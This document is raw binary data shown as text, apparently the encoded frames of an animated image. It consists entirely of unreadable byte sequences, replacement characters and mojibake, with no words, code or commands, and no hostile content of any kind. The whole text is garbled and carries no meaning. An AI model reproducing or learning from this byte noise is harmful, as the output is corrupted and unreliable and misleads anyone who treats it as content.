�nJw��+ⓥh�Ӷ�7��]�&���V"Jx�E$����i����,��X�gGl��S�kH��Z���u�N�[\�����W�Ge��w(��@��X���q��NF�N߻(���Ү����[R�2Y��N�ޟ}�.V���S���P-�c��S��:T�zN����+h�� m&���;�c�H�S�Y|5&m�w��fM�Y�*0��5�Ӽ7��1x?А�+F��Qud�MT�Z(��'j��N�� �e�	�A�ĉC{ُD�|�q��52�D��nr���������t?p�� T�"��p���غh�$���.�V���.������Yҳ��0�qBl�� �ȃ3�&d;�O�&"�r�O|����g�Б��� �§)s�l���-�^󘗍�4ǹ�En�R���yʅNu����DzǗ�u�%�=�:Щ�r�W�qԺ���sh8A;��t��S���rCH���0��WNw���ԻP�^A����@?�·���ϻ�E�x급2�  !�K  ,    � �  ��������,�������������C�����C����������v��C��������v��v�������ɸ���×���Ԝ���З��������ƍ;�������������C�,���iH�`AAP��p C�;-�d�PB��ItMU0h��� ��I���:ɲ%�B.O��r栖#�����)���I��ʢ5��R���ӱ��;>�z��KC\S~��j�S�b�� u�˖�D�fM�d���-�A4Y�woX�u�6Ul��ց�|j[虡�$���̹�gχ>w&$z��ҨSs>��)�M:6Q���σ�,ؽ[��A���;��ܥ��^Z�r��3��"��سc�\;o�ߝ3��@�y)��f>v�d��4ؑ a@�����_?	%$1�px�/���~%0h�J0zV��dh@'o�(�y�)ǖ8�Xf�	$@E�T���0��"/��bG|�
"E+DQ� ��@�	-2��.th�Tɀv��\v��].��љ3�<A�}����E Z�od��	�~.�gI�a��w;�P�#dy��F*�Uf`�!�X@Y~<�)��Qa��%�: %��*��J��������QQ+�8^@�w�I�.�Ģ#��Q����6+i�M�B��v�i�`+#�3f�c:&�F�	谫v9���������Z�q�m�����D�V郿�f  ��1���l���������_�~�e�}qJ��k��Ir� �8����z`y#0���,�(�l��"1�`TYt0�
� �Z(E	0 �4�0L�t�Aө6�!ٹ`�F�l܇C�����l���:0�LHq��
g�-pn��f;n�R�<��7��ع0 �؋/�!��0�vh� �?�u),�rH�mZ���	��QM}6�9� ^��}%�\Hy�W���G:��/�9��	` �U�����ؑ�pCM�ѧ{g^�:B]�;��t�����"��!!e�[���뼱A�ǃg�:W9�z�-����ͨo�3P��E���@F߂� ?�m��*D���B%�X�q����6�y�>^ހ��L��X�Re:)���K�.t�Խ�|��� �!q�:X�f'���`PA
��(N�JhC�v��($ �8���_vw�4��ii�w#��Uft`��3���q�j� !��n�ؠ�&�E��(D9#ֱHd(�Ѐ���H&5�p��A�l�"�tm� (�g$>��Md���������ex6Y�rKpd-&�J)�ǆ��Hd7���J��	��w�ğ�vs�hN���!p�&I2���%���ѧ�&܍����3
^N��3����m�gtk[�	��Y3R�4��$I�<�:�*	.K60����'�N'��-�g {���}�u���R
��s���`�6�� L/ S�ƴ���M/�*6ȇ��0�j����sb�(��V��0�R�
EZRu�y�ȥ6w�mikFuQ��u���X�Ѥ�$�3��0�uA��y���NPק�0.=/�@�T#�-�E�Y���ɲ�D��)��N��g�h]7zW���zUN_��C1NO,0jNS����Gb�J��v 2�@`	1���B����6l����J��1r�|��$+.XwD���]�Z�qL�@�� hЉ�ϐ�^Un`"'��(�¹����J�-�!6[յ�l�S���iTxCH���hN�C�y�+� ��(�z�v�n����
�"$�?.�V����~�2S����Ʃ��~t�[�s �թ:��-u���Z�0�a�mQ 6D���W���z�.� �e!y�v��W��Z4����!�<�T� X�+�miXˍ��	����b���7�4�Т� ��n����3P�IIzX�@Kh�6Ooh�K��*�a
vP����r�,0�'e O_��M������2P\g���pv��f'\����F�ő)w]ި�Uضթ�Ѕ;�!kL�|�<*�`����H#���X��7�x'ڻ��	���  ;�M ,��Ą����+�Me;���V�_#�З
6�"ު���7�C4\O�GN�������W�r�<�h��gN�d��;���i���kWV�"�=�!�� ������w��}G��͟.E$,��#������i��o08?ֆ�:�g,�?0��>P6�C��d�n�L_v2P7�0��_�޺�4�u[�Q�@W-��_��0:�m���Z�	Ñ�} $�;hv|�Ĵ��l�j������64�����S~f}o�j�������"����0	�/O�3�4)	������iO��k֔�AOw��?����F��|�j�U
O�����|�E?H�g��+��ܒ��p0k�7{f!P0���{2�:��@zg ��A��=��a �H�qr��	�6x�;��)��NK)Ri4S,:@3c2E3�F�%ɧ�zı��`y�;�Ń�6@��O��6S�?�T%�7�c L�/`�(��R����a�"v4}��wGL!830b�rD�|0E��W%W�U�(!�� z~��a���3x�$2��pS(T)��}�D�B�	g�p��"e��d#V��,�W�,�Y�3ç(H�w�|�{RH!ugM��K�xM�Ww��j3��w![>�H)�z�g�F��D�(Ђ��x���)oȋ&��[u�vE>��0��d�脧���0���iX%!`,�a#WE�WM&8ķ3KXwUET4U�t�y�g &�6�?��F!�+Iƌ>pa�Cn��y�1E��a%�(��l_������#FL�7(�p��(P��uTd.ng<o��# ������� ���n5E�!K M�~;4�(�(KЋ�g.$9{B2}Q��eؒ�z�1x��l()�4���� �����;Ç�8���/x� �J�Xw��f� )S�3�X�U�))6�R���x�|����c p��2~l0#���|�B��e���xy�������Bp# Y��ⅆ�0�h�U��#�����(���5ǙS	���U�	�zJ��BqN�<; mP�i����x��r(�'�X�A3�]�G���P����Н�t� 摒���a()�HG�x��
�?ġ08Yn3pv�Rw>�%�v�]�l+��C)�2L Mk�zX|��A^��\r���w\R(��j8R ));�3�w�߉��U[L93�R�凫g�w�8g:��A�̗�g�AHLj�J�l;�?�g�ĠR�!�{�S����y���hQnk�{3����w�n�|u�j��)�I;
�|5��AT:H3���� ~�nI(؁�pJ�J�+�!i����6 �� �#�k�RuiV�R�Ji,��R������W��F��!xV|�9��"�B5X�6C��<�D<�s��0BY��30�B�A0�d����&(~�����}��GxP� ���f���G?밭��	)4�ne:���?~����op��x�XZ%8ف�xEH ��)}W��'����]'w&��c�P���q��Sd3�ڧX����0,�*��W3I�,,�j
�s:�(c}.��J�5wt�ٜ�eZȩ�iW���ة���>  KY7�v�'�B���+����a�bW���OL�n{(�r:�'.���hw-�{�c 	H��_ˎ�Q��w�˔6��S��Q68��wwN˲�V{�W�&�{,T���n0�1�6����
c3�W�O�Wn8���y;��J6[R�z�	�9w�i{��E+)���|��oT�!}�<t㸒�PkR3�W(~9�uK��W}�CE�*���6��v��%��������y����{;����Y�v���+������z�{���|����1ۇ�l���󌽑|6���q�ث�ǻ�/��#�YI�@bx�W�+�?:RXB�k�O ��9��5������O����(؄�Q�3�%�e�4�x.������!�;�l�wz��|<�o<���DNYs-�nc8��o�8�-�2�M���q�>6�%���wB2p �/J��B���b"��qB�y�gC,�+Ar
vpQ�k�j%�W�6o*�w�{l�x�����w�p{�5|ܪ��ǀ<o��	s�q���x�s�\ɖ��|ɚ�ɥ�ɜ�ɠ��0ʛP�<ɣ|ʝ�д��ǯ�Ȭ˰l�tVɳL˵��*�˴�ɾ�̢Ī�� � ̥0��̿� �0���̛ ͇ ��@��\b������͖�1���UP2���؜���|���	@�{�n�aL/�- q� &�Ά� "� Ep�<@ �Pћ� �"��<ڌ��L�� 4��4�T�"P�
2�ӄP��b�]��P�&=]- �b��� P�B��T]�V��(m���1@+�$�$ #P�"����9��E��*��r�L�?��l� >�w   a��0���`B0�b Y�ү��-��b� `�hj�������- �-%� E�*C���]Ո�CF��ۼ-�ؑ���Lʔ��`֘��7�ق�ԡM�M��* 
@�F�-�
���b����ԇ��m	ܐ=��|ܖ�ܙm�ͽ���*0
׍E0|�LP&p�P��=��ݢ@�P�ۣP	�-�����$���������o �,
������� �����Pަ}�	-P�ٿ���P��g=�:-������N�n�|���������b�Ԉ=������0�Z��=<�̭�km�@��l.
a����p�"��f. N� +�-��~��L  bP\�������?����`����k�m^� ����Pn ~�+���� nۮ��=�n胀薬゠�.ߎ����^�����ή��A �^��-�O]��O�G.�~��	+�퇠 ���������.���+����f����,�娍&0"��$�؝��Kp�P���1��>�P+����n�8�+�ٮ����N������^�~����|-������~�����=��  �)>� �P�1�\^���?�� ��1P��������������"�Y�b�ݣ�o� �Y�* ���M�� P�� �=��(-p_��D_�?�X�1@�_���q��@
 �T���.��M��n�e��@ׄ�^��&m������]Q��*@�no����m_��]�(�  �?����>�+��p�*���������� ��q����o��Ք�ܜ�� "��@�wm�%]���&��{��2O��������qM�A�������� A
�K?Lr��*���144+�$�q"��qq2�2-���:*&�bK����������1��1��"��L-brд���?L�LL*��*L�ZT@��(Q�H@@%B�V����7�V�B2�����U�����* t���e�bR�A8����H֬%���*!B*�u`�+i-&���Q�S��H0����C���E�$$��`9�	rV�L���B3k1�E�*-�Rұ�K��~TP`��B|�ʅ�^4|:�U��?>�c"lT�VV��YEj��C�q�Τ-�����b� ��E"�6XAy�C����V
$?o^O�
���b���U�d�2@i���-��[�2P���T���pD`�1�RP��~�谓{��&�U(��=�����xWeU�2���+��d�Z!�@�&c�7`ȕN�MŚ1)#�r���7��8���Ea#�u( S ���QN���A)&�LW.�fBT5�$Cc��k�)�R89%V�\�T�KG���S:"��A�:8��
�0�_�VK�h�9%�iBZ1�X���#���Y�	�D�AF��V-ɵ�q�U�d3���[5|pE��('�^y���v�(f�z��x�2Ӣh�-y[��#@U �J�L��HSĞ̰�'��f���e�[�d���6��f��4T��
�u� 	&����"�kq�,9�K��@���!roQ$�^��:P6��<e��2Y��&��p��|��x��@��Փ��t*���W�F�H8X�&���`KG��k�I�a�������d(����+@���C��Wa[
�rI���ǽyq�XV [���2s,�v��̢�7v�%���QM.����T7ǽ���j�rm����:`1,��&]��:���: ���21�VA�h�36f��ۄ�(� �%��o�0	؆�7�C�G�0nܛ�8�`�Ep������n���u�H�޻�������-EHASJ	�h��LzKT0�1#��Mȅx�*Jd���a�i��Z- $AF:�%���L���Q����G��R�0<	�,�3�e���2x�2T��D�H���G��׈iM��t��Hb)�p@	K(�00B(�(a��I��bM�Q���Fr�G���_��k��� c�A�)P�{*�6(Q[������,� E,�+�Bd�L�@ C��X�D%7�Jp�DHY�\9TJH���rѤ:�(��(yi, e�L����(s	�h�33 �
���&9E�5������+L��
vS��t�-�9#
��t�;s��v�D��>�Cs���� @� 5`3uzs�BIc��:��5F�Ί�����=��эr;��(�@zO����'��(�3��>� �f���
V@��8ͩNM�Ҟ����tgOE�ʺը�9"	S �{3U�T�ꀝZ5�?ͪV���2%5��(Ũ��@�F��hM+Z[:Q�r��p��W;3��n��J|jh��־�����`�t�.}��zЧBu���E�d�:��Z���lJFR��m��%+�لN��~ͬjW�ٻ�5��� 0�Қ��U(kw�Y4�<��C   !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A�������]��]A���ÜA6�G�����A��6���շ6��N���ީϰ����᩾���ǧ����О������� �ɶ	^���:2��f�r=��l����I٧Pп���9R�FSRR�\����.A�L@3UC.��ɳ�NN$�Q&�5ijJP%��ӧPiРa�!n���z#ȅׯ�$����W���F]����M��¨�x��u
C�߷�Բ�������5U������4�b�j�x����M�ϐP�9�$�fT�;��|H��:b�,�F(�#�^���8���aP.��ȨP��*6�5V����T��Ni��Lv5�EԇӤ�]
R����o�����+NH7	 �WS ^s���y�V�~���lO���!&P� *�!�E�Ʉ·� %���%P��0vH�"rBb���!�Qp� 4�؟�;�DEZp�� ��蔏3B(dl7�%w]}�� ;:�䏉IY�n���H_	e�i�Sn�iK �)�%�WJ�pe�o|X��6zi"*|���
J���I�e�$
K��[$��W�$5&�{�w)��Y��v���%M&H-�f*HN;��z]y%j51Hȅ�m�J���� ��4�_�Ҕ��]0���D+��
�$[%�-TƦ�l���0.az��}��m�k�n'�J;Ĳ���n!��0@�NQ1�'C<e�R�y켶��������9|O�5����l�!��
B�)��,S�*g�r��K�4�|й���]~���3��Y'o���;�
L;]ʹ`[\P5����TP����qA	��@�\`*4�]��Ь�q�ʻI��I��ȷ�f�@�`�RĶo'��dA�pdۅ;�)rG[�~w����v>�`���z���on��Ak~����G.��м@�4�n
՚��ci�N��d��C��SA��G��cQ�q��N_{l���'������M���E%����c���6-K�	�тhn}*{s�}'�\��9�n-ݫ��G�!�D���F�`4�C���f�t�~KI�J@����Q@R��<�0��Z�4�@��/_�s��5�0�i�D�$'�70�4�UO�	(�'�# !4��GI�J0 �`�o����ĝ6��*8t�����u0������!v4��X�Bh@s�rg`����+k����fA�D%\��Ҩ�7�*�:�Wl�?�5e�A��f��)�I.X�ZأJXlfAM��`eK,�$%ib�F�b�+��g�J��� 0�G
N-��A�¥�a��r�����A����=�M���.j�q��L�O)98Ht�0�A`S6�ә����b�z�����&�<g2K�!;<K����4{��AIo@$!�����`bU��-��a���MN��8<�R*y�R�B�t�)�<$Z��BB&P@�w3�-,o&�����'��Y�$J���}I�
�%�W,�4젦��d���hqkh�-�>2|�#�Eӄ"��@���[jɖ>�3����۷�`��C��G�@0�<PaR����Ƶ�QI�r``>�md�s�`�0?!�0x!�2*;�"��g��>����Q�g����!U�Z�?;���2�����R�
���m�aM���i�O:ә�`�)��)��fR'��"�	��:��v��Yma8�?h�D��&$����y�\�/peS�^�dqd[pw�Ո��"���ae��^`\	���|���H��l���.��	Q�Y�2DV�G"��x�<i"O, V
�cab�2
�T�Np�Z��r�&q�.X��;'�>�M�R�cϧ`��7�Nr�b��u�3�{d5�P/�(�,$��jB�'�R,���i�B\{�NZf�Q��eiُeV�v0�ǯO�4�]0�K(t� �7�?����"�P���f���na �������]�a�ʮhPm<Ĕi�xJN�b\�i?m�?t@ �̝�8��-��}KO��]�U��)�f�/9v3�u�e��A�z�y�T��*zB��A�,Á�ٱTc���@D���Bo2
���'N鶇����ytk Q��qY/6_��I�Y�~��՜�nb(�a��~6�W,�I�ָ�LX_L4��8�����^��*�1u6� �L�|4�2���Hl��KBy���n�+p ��PޑH�-.���>A(kW�M�e@c��� I�q���a��`����g;����W��ӹ�>޴H[c���~Iw_��i����U�+��<XL��<��Y���.�*��v3�v<p& �>U�׿5 (��;ٝ�w ���Vs�c�U�.�5M0	��d.�i��>�+�ܜ,j�0l۶	�䑰�8$�o��B���P�4�dNP��<�K���YaN�@�R���Oa|S��q�5GYCp��W�Y�Dp�Q]T01�q�|��O�1!4�i��At0�q�T�5 A�RƇ9�r]��B��q�Fp��hчV!0�׶^�%�k�]QdOI7 =8�X�(S>��<Aqg1d���H�^
��o�H�#%�'cħq˶
�ׄhO-�ExFgC�$zKK8����,@�yK�Ol7:%�k�\�]��	�E�yD�;��:�J�즃� Q�Rc2_����u�u��`�=>w�gVIT$�	+����BC��04�$��f3F�2�x3Ӌ������8�� ���Ř�䀌�x����������	�x�ސ�ژ�؍�������8��P��8��	Ў���8��h+�X�`2PЏ�P���Ў鏛@��8� �(�����6 � 8�^ &Џ�E��J� P���,	.����@ ^��8 ^�&i�Y
&@  H�	� ��|��5�(َ�5��5�\ٕh 2	J 5@ 9�1`8�HI�6�DpP
2 lY(��|�	��H�G	( �`(Ж�ٖ{`��'I PI�f��8@ Q�m�8�q9��0����.ɖ�	�&0� @�	{Y�������9�J�5Жey��h�|`�c��P��љ���2`�  (��2ЏvI�(Y�Y�3���	� ������8��i�щ��I��	E��H�Y8�_92�H��0�٘��ى�c`�Y��y�1@ hP<� 8�� ���r��܉�J�p��y��	��y�|@ �	����)��+���9�v�(@���{���8��l���	������X�&Z� �%y�[i���R��3y��y��)��Yq���	��9#٣��U)��Y��if��*�L*�g��Mꦬy��� �`�p��y�2
E@�^Z�!�B*�ʗK
�"��P��
��!
�!Z��`�+��� ��tJ1Щ1 �P� J �z
x�	E��mI��)�>����E
�ܩ�*���������J�SZ��驃p�8 �hP�� ���� Ti�ͺ���80��i��Y�1`�
�������ٜ�Y���Q��۹�َꮼ��y��9��ɘ4کЩ�O�����
� 
��Y�4	���i�;)��
�	���<��5���
��=)�)i�J�щ'ꎽ�ʐQ�ږ*���
�R�^�eK�<�?{����>{��)�y��`����ɰ�9���"k��ɐ�Ȑlʫ-����Y�
��8p�7��^ �)�
Р`J�� ���ʚ|�Z�N�	P[�Ȟ�I� 	��9���h�1�����I��`����^Д6��j��`�`:���[��J 1`^ࠍ9�!J�[
D�q������"
�����)�AZP��p��6[�(л�ٹ �Q9�<��P��k�^��ы�����/j�3j��3Z
B)�0�=[��{�|ڏY���k�2)^P�zƋ��`�9P��� ��[��[�˚�����K x��˳ ���P�3���� $pNД��u����(	����Y�*˿����ګhP�9@�@�����[�|�p廗@{�:,��[�5��ë��{���� m e�	���)��+L���*���$\P��gy� �{��^�����(�s��@š
�;��F,�1��@�P̽�:�U�	>�	D��jY�n �����˚���@Þ<��
���y��[�|�n@�:�;���,�@Ȇ����T�Ü�0�� �'��.I��k����^0�ի�3	�w ��0�~��6K�*\�w �=���ȅ���	��\�
0��s���|�R��UL����Ƅ[�
̧^|�q F������ۉ��9�klͣ��\��ٻ�:��Ί�	�����̑�η\�����	Y<�|u���۟ ��S�� �	]��ѓI ��*��tک�|�]��,��̳@�2��$]��L ��	#@�\&��^ ����$���龒۸�ϟLVY�i����@ ��:�tJ�N���z΀�s��T�θ��7�Յ� `τ�ņ��hpxL��[�7P��ٻ��|�;�&@�7p�<��l��2}�J�סj��j���=�9k�H�B���=ҟ��7p�L+p�\C9q��(��/����<���������Dml�٫m��}�����8�Ջ���]���7��Y�����i�����T��nො�ܫ���]�]Xp�Pޟͧ&�ɦ���}������-��L���J��,�����}ޚ���˶5��,.х��;�,�ν& (�܆�.1]@ք� ����[�(>��-����B-�9]���L�(^�
��d.�y�~� �ީ�Y���[�9��� ��|I�n�^φ�  }���ܙ�l�ϙ}ڭ�\��M	�\���<;���N��}�8`����� ���nڦ�����M���_��M~.��	N0�M.�<�+������}�8P�Δ���4�ן�����O��~�,ͻyi~���0ӄ>�7м���<��l�;��M���}]�� �~�N�&��#�[p�|�٧}긤��&����j�������)��N������}|��4@휾�1�ܩ��@��tA�9����ǅ	2p�Q��U�|j�ϝ[pڃ���^�F_�Do�J_�O n���.񢎠9�w��i���Б�8��P F��F�)�$��/?.��.���Ha-�s��z/a}�&���������@y���_�d�w/��x���/��,�~O�O�_��?��O <�p�N�m�����`�
��� �	��	�_
�O+���������$0��� X���aه���@�n�������	�Y���DP��h!0����`

�*�Y����=����5�������������������m#=N���GG!2�"������������$mY!=G���N�GD��������������G���� !�K  ,    � �  ��������,�������������C�����C����������v��C�������v��v����Ĝ�ĳ���������Ӻ�����ܪC�,�����Ϩ����ǧ����Φ����������4�G�[�B�
*��c����Y3�.��zh�� dP��Ԃ�'�t�8(aGb;�d�C�8s�ܙsɆ��4��2׎2�P5"�ӧPef�Gáq��TR�ׯv I���W���F]�4�Ѝ,���kC�%x�.ɀT��z3�%�����4�.�f��Pa�}�"ٰR�VǜBH>�A�!&�S���� TL�Y��t)ѣٖ>��wI������P�S?��ys�3�?O��� �e�y�N�䝂�ءXe�;mpZ��e�#b�"��x�%Kh=uӧ� ]���]}�7�� `R6��L�R��XP"X�r�=�^q��GJ�lh}��Z�e4�Bf3�h�K�H�-n��ǄDB�@�$2�a��Yjd[j�g�{I:��!@B�aR5�%�y��Ƅ��p��K6�G�b�`�B�'�����(�y��AId��6��T�X�uF����X��J�
�-*�"g��g�u*H�!�jH��@�{�����!D�\�g�x�kʄ!���r+�7�D�Xd�� �%�ቅ8z*���	� �WRH�g�j7�U�*�Vj��k=zH�BU�تkV��1:��P`d*��;�H�B'�j����,�I����>p�I��d ���
l� p@.j�a����DC����S��ˆ H�)0ǬP�:�s�������Q��͸��U��̴!N�R���t��\�
�-6W^��4!DK�BԦp�5��l�ٽ|��;8�De��Mu�TK�D>��I��C�����S�Y�#,� LL��ݭ4�d �g���d���}� �LL�͹ g�� R���� .l��;Y�7�9[�����|'I�x'��#;$����!���;���p_> �Y����'/��1�:J	���3��?��C��z��pq,a�;�_ԧ����x�����<~Eek��e����t.P��債I���Q�������}�[�<5��M
���Ğ��@�_�J�dB��QF���ؕ���A�7g���+��ЩCb�� t�se`LءS�,�) ��d������A3XB�rBN@��z���8� R:�H8E/.+�Tq�����TI&�J�c &�%�qI��'�PG�lO���J����m`I���~��;F�0L`���l�����߿H��ln��u�ǈ��R7����y�ܑ�º�X�E���#I8��p�ȷ�-�~2�.R�Q�Q���$��/�_(Y7O"���+jL.#�$ہ�v���ng�U�k	WX�h��1:`�L�k.(�S�@P��样Th97!���}�]����⢣Ѩ&t�R�<!����˵�_������5B�"�-�I�a� aCf_����D�W84| D�	K\a#�Y��F�h$a���Z2���r���E<m�o�	� !*blo����*&<T��Y n���$KXg:Ȳ��1)Kp)�t0:�=а���ařXCt�p�
�V�3)K��T0����Vv��V�� M#�dW�j���b'eá]F��L�����K�]aR�bҷj��k%�f���/#P)Tx5�fW)/�*m��!��7�u��t`M���)R��f��ܨ��D$c19K8VQ��ml	������#�RG���S;;��oC�^zR8����
�[�t�/��b�Ԧ&����%F(�mK�����|��#��O��{+�s��=���
cى� r��N���$�\M�.�2�0a9�\�3�
�Y2)'P֎�p��)�җk�+TXV�I�ǘ��$|8׶J�f�B�TpMT{6�sN�K�����)u�:m�?��==$f'�5�O�o�����d|�{c.���̜�M�X�OA�'_L"�^��[8������I|s*���%��N������y���A�X�ő��cw^�� ��at�mV�r�_	#
D�T�R)���:���ju!�h��G��+��P4O����Vr��P��U�R��_�R�b��Fp̱'s+�C6�?u��c�����.��õ�oE7z�c��H	HqO��\���͂��@�*=i=t`Bk���Q[~+�]�
wL���"��?�t�eiZ^��M�jR?9]�X�N\�R��Pˣ��̾�c��ݜ��`8�mt�v����u�� ���.��c�S��I�f�66��Ul�F u���S������#�V���y=�}������r�ʓ?���Y�3��}70����%[�[���(<*��z�?K"ӂ�k��!�	Ji-�YxR`2���[+Std�{�'(U�A>p~��p�ALeH�D&�#odb9r2f<�PNȓC�����5�k�?Q!2"���11˓N�/R <�M��q���P�!��v�ag� O�+�9/��A!�:�h(%D�#oH��7X��}�	<x9H3A~�!Py�À��r��<�fcXzM�2!�g)�c[S��{QV=؅v�9�/(�Y��:�3x�1<�f9�'K�>+4y�'P`5c�;-�j²1$r3~�5��H�$��;����8yv!�(1:�_6# aDK��t�1�G`U)ъ��.�� �Ճ;�;�����)y�o�(�B�s5f�NgKgQB���7��f��y�G_�@� 9��	;�?����CWa�S.�N��J��^�-���	&B�
!d��z��4^���>�(���|�G�b4A��y4ّ��3 �"9��P�&I()1�	-� +�p�3	%31y�����@�B��	/Y'Eɒ�R�E�	09�
�K9��p��0\y����b9�Iy
e���	Q� � b���\)@� ���~����t9^I�g�� �� �*�-Poɗ�I�����)�I�)��9��Y��i�b�!# ���*��r�L�?�2��� 2И��r�*�� ���������� ��	y��A Z�) �)�� E�*�K L��KP �ə�I�y��) ��9�a��y��������ə�����Y����)@K�����������	�	EЛ*0
�E0�i�LP&��P����
��P��9��P	ʟ!�#�	�Y�"Sb@�"��)J�ʉ�����P����?Z	�	��)���	M��Z*�\�����ٛH�-�=��?*���^��		A������ �P�����ti5*
a��3����" ��* s� V(�����
�L  bP�:����Q�������Л{�?� �ڨ�E� p�|:�uj ?��V��� 4
���9�*�����@��@����� �G��A��Jʧ�������A ���J��Y�����lJ��*�C�	���:�
Я�Z������Ѻ	غ	���i �����|�"`��JZʥV:��J��V����j�c:����ڲ+�k�1;�3{�z�����.ژ�	�_*
K��Nʣ@"��� Ф��1��*��V۲�� 0�1� 4K�3��1K��Z�������`���b ���&K� �o�* ^�J  �)�IW�;�(k����;��Z��1��y����K�P4� �
��˵�`��0��@�ִt���i�H��0����i�*P������y�T+���"��tk�-k��-��I�
�?���Z��Dtk�?p��	�[E "P�y{���P*�~z�I���H��{�I;
?`�����������ʻX��ٝʵ�)��L0���
��»��� qp����� 	:аt� ������	���Q��[���9�� LL@�Z�� V*��P�;�
p�������
�*0����@ �#<Œ��2 ��Y�	Y��`IG���� e)�H[�t˷wJ@�B������*�{���L�����J@<��`��Y@�)ܛ��o�g<��{K3��y��ʭ*�W��ũ ���Z��ʓ���9��ɺ��4�	������+Ȣ0�A˧Z�䩢JF�̧-P����6J����[��+
;K��J�������R�1�ʬ������\��j�	��ȃ��Dl�-�o��Z:0�`�o{�kY���:�˖�̠@b���l��x� ������\Mb��Ȗ���h{ Y<��Ƿ����j��oi���/J���(��6��|��L�S��:Ӏ,`�n+��MN�Щ�h:҅,�,"��X��2P�l�Z���Gۘ,, �kw;�k�ӌ���* E@�V����֔�JM�M��O- ����\�"���&�ȭ�	P��`�&J�`зZ��?�Ԍ`�-�،gl����l����A\E0���1��9؅-ՇMV��#�΄�҆p����,z��z�J*��z��EP[Iܿ*ڍKڥ]��ݵв�L̰ة�݄�N�ڸ�؇@�ބ���}�E�����nz��ۨ�@�:M�Kš��"K��:�B�]+����8��\בI�����}���kK ��˃ Ȩ���fͭ�,mZ��)�K��ִ,���Z����}\��	�̩�P��{�?J�K޵=�J��4�߆�ޅ�Ŷ���	�B��pz�0z�iL�n��輣�� �k���BZ�@��}�
��wn�~�W��� n�=" ¬����-ک����ܠk�ش�᭺�|�2�ͦj��������� |ͧ�	�����r��JN���]�)�I�l-\	��� ��a~Ƽ��<J�>��J�@����=�(��F~�����ѳ�Ԁ+�p�'�	[���]ģ�X
���>�
J��"@��=�v���L���ݢ-�y�-m �Z�H۷/ʘ�^��nڵ�嵬�t��� ��	y��j�v��Y�	��k���Ft�������\i�a ��� 0�PK��^n�*��_��
��+�!RL��ə4@�������y�*P�*�������ʫGdļ��Ȭ>��"�vQʡ�|)��ap��*��>i�b ��T�g����[O4`�a�����B�F��סK��>��Ψ�ɘ`���iϘ��~�~	��� ��ٙ�@��?��o�4������ٖ�_����� ����n�����������M煰��й���;���۹���$@����/��@��`�܀��p��/�^�����
G<� �|�O�3�o���?��	���o��X	����$�����<"��������������"�����������������&��<��������Ő��������$&&�� !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A�������]��]A���ÜA6�G�����A��6���շ6��N���ީϰ����᩾���ǧ����О������� �ɶ	^���:2��f�r=��l����I٧Pп���9R�FSRR�\����.A�L@3UC.��ɳ�NN$�Q&�5ijJP%��ӧPiРa�!n���z#ȅׯ�$����W���F]����M��¨�x��u
C�߷�Բ�������5U������4�b�j�x����M�ϐP�9�$�fT�;��|H��:b�,�F(�#�^���8���aP.��ȨP��*6�5V����T��Ni��Lv5�EԇӤ�]
R����o�����+NH7	 �WS ^s���y�V�~���lO���!&P� *�!�E�Ʉ·� %���%P��0vH�"rBb���!�Qp� 4�؟�;�DEZp�� ��蔏3B(dl7�%w]}�� ;:�䏉IY�n���H_	e�i�Sn�iK �)�%�WJ�pe�o|X��6zi"*|���
J���I�e�$
K��[$��W�$5&�{�w)��Y��v���%M&H-�f*HN;��z]y%j51Hȅ�m�J���� ��4�_�Ҕ��]0���D+��
�$[%�-TƦ�l���0.az��}��m�k�n'�J;Ĳ���n!��0@�NQ1�'C<e�R�y켶��������9|O�5����l�!��
B�)��,S�*g�r��K�4�|й���]~���3��Y'o���;�
L;]ʹ`[\P5����TP����qA	��@�\`*4�]��Ь�q�ʻI��I��ȷ�f�@�`�RĶo'��dA�pdۅ;�)rG[�~w����v>�`���z���on��Ak~����G.��м@�4�n
՚��ci�N��d��C��SA��G��cQ�q��N_{l���'������M���E%����c���6-K�	�тhn}*{s�}'�\��9�n-ݫ��G�!�D���F�`4�C���f�t�~KI�J@����Q@R��<�0��Z�4�@��/_�s��5�0�i�D�$'�70�4�UO�	(�'�# !4��GI�J0 �`�o����ĝ6��*8t�����u0������!v4��X�Bh@s�rg`����+k����fA�D%\��Ҩ�7�*�:�Wl�?�5e�A��f��)�I.X�ZأJXlfAM��`eK,�$%ib�F�b�+��g�J��� 0�G
N-��A�¥�a��r�����A����=�M���.j�q��L�O)98Ht�0�A`S6�ә����b�z�����&�<g2K�!;<K����4{��AIo@$!�����`bU��-��a���MN��8<�R*y�R�B�t�)�<$Z��BB&P@�w3�-,o&�����'��Y�$J���}I�
�%�W,�4젦��d���hqkh�-�>2|�#�Eӄ"��@���[jɖ>�3����۷�`��C��G�@0�<PaR����Ƶ�QI�r``>�md�s�`�0?!�0x!�2*;�"��g��>����Q�g����!U�Z�?;���2�����R�
���m�aM���i�O:ә�`�)��)��fR'��"�	��:��v��Yma8�?h�D��&$����y�\�/peS�^�dqd[pw�Ո��"���ae��^`\	���|���H��l���.��	Q�Y�2DV�G"��x�<i"O, V
�cab�2
�T�Np�Z��r�&q�.X��;'�>�M�R�cϧ`��7�Nr�b��u�3�{d5�P/�(�,$��jB�'�R,���i�B\{�NZf�Q��eiُeV�v0�ǯO�4�]0�K(t� �7�?����"�P���f���na �������]�a�ʮhPm<Ĕi�xJN�b\�i?m�?t@ �̝�8��-��}KO��]�U��)�f�/9v3�u�e��A�z�y�T��*zB��A�,Á�ٱTc���@D���Bo2
���'N鶇����ytk Q��qY/6_��I�Y�~��՜�nb(�a��~6�W,�I�ָ�LX_L4��8�����^��*�1u6� �L�|4�2���Hl��KBy���n�+p ��PޑH�-.���>A(kW�M�e@c��� I�q���a��`����g;����W��ӹ�>޴H[c���~Iw_��i����U�+��<XL��<��Y���.�*��v3�v<p& �>U�׿5 (��;ٝ�w ���Vs�c�U�.�5M0	��d.�i��>�+�ܜ,j�0l۶	�䑰�8$�o��B���P�4�dNP��<�K���YaN�@�R���Oa|S��q�5GYCp��W�Y�Dp�Q]T01�q�|��O�1!4�i��At0�q�T�5 A�RƇ9�r]��B��q�Fp��hчV!0�׶^�%�k�]QdOI7 =8�X�(S>��<Aqg1d���H�^
��o�H�#%�'cħq˶
�ׄhO-�ExFgC�$zKK8����,@�yK�Ol7:%�k�\�]��	�E�yD�;��:�J�즃� Q�Rc2_����u�u��`�=>w�gVIT$�	+����BC��04�$��f3F�2�x3Ӌ������8�� ����!��-L3˘����İ� +3��P�X��H����ȍ�� �Ќ�2�����8���x������؏�)�X�`2Pp��P)�p��������8����(P�8���ar�
